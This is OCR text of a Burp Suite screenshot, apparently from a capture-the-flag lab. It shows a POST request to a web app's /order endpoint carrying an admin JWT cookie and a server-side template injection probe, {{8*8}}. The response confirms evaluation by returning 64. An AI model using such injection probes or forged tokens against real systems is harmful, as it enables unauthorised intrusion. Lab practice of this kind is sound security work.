 Burp Suite Professional v2022.8.2 - Temporary Project - Licensed to Zer0DayLab
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Burp Bounty Pro
1 ×
发送 取消 < > 目标: http://10.10.11.134:5000 HTTP/1
请求
Pretty Raw Hex \n
1 POST /order HTTP/1.1
2 Host: 10.10.11.134:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://10.10.11.134:5000
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.134:5000/order
13 Cookie: auth=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.8JUBz8oy5DlaoSmr0ffLb_
hrdSHl0iLMGz-Ece7VNtg
14 Upgrade-Insecure-Requests: 1
15
16 costume={{8*8}}&q=1&addr=test
Search... 没有匹配
响应
Pretty Raw Hex Render \n
226 </select>
227 </td>
228 </tr>
229 <tr>
230 <td>
231 Enter Quantity:
232 </td>
233 <td>
234 <input type="text" name="q"/>
235 </td>
236 </tr>
237 <tr>
238 <td>
239 Enter Address:
240 </td>
241 <td>
242 <textarea name="addr" rows="4" cols="50">
</textarea>
243 </td>
244 </tr>
245 <tr>
246 <td colspan="3">
247 <input style="font-family: 'Indie Flower', cursive;" type="submit"
value="Order"/>
248 </td>
249 </tr>
250
251 <tr>
252 <td colspan="2">
253 <p style="font-family: 'Indie Flower', cursive;">
254 Your order of "64" has been placed successfully.
255 </p>
256 </td>
257 </tr>
258
259 </table>
260 </form>
Search... 没有匹配
Inspector
Selection 2
Selected text
64
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
请求标头 13
Response Headers 4
完成 5,390字节 | 110毫秒